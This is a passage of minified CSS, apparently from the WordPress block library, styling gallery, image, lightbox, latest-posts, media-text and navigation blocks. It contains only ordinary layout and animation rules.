.blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-loginout{box-sizing:border-box}.wp-block-math{overflow-x:auto;overflow-y:hidden}.wp-block-media-text{box-sizing:border-box;/*!rtl:begin:ignore*/direction:ltr;/*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{/*!rtl:begin:ignore*/grid-column:1;grid-row:1;/*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;/*!rtl:begin:ignore*/grid-column:2;grid-row:1;/*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{/*!rtl:begin:ignore*/grid-column:2;grid-row:1 /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{/*!rtl:begin:ignore*/grid-column:1;grid-row:1 /*!rtl:end:ignore*/}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block;z-index:1}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation{--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;opacity:0;position:absolute;z-index:2}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{height:0;overflow:hidden;visibility:hidden;width:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1;padding:.5em 1em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{left:-1px;top:100%}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-submenu__toggle[aria-expanded=true]+.wp-block-navigation__submenu-icon>svg,.wp-block-navigation-submenu__toggle[aria-expanded=true]>svg{transform:rotate(180deg)}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child 